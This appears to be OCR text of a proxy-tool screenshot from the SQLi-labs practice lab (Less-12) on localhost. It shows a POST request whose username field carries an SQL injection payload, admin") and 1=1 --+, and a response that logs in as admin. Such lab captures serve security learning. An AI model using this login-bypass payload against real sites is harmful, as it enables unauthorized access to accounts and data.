 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /sqli/Less-12/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Referer: http://localhost/sqli/Less-12/?id=1
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin") and 1=1 --+&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:admin<br>Your
Password:admin<br></font><br><br><img src="../images/flag.jpg"
/></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,745 bytes | 1,014 millis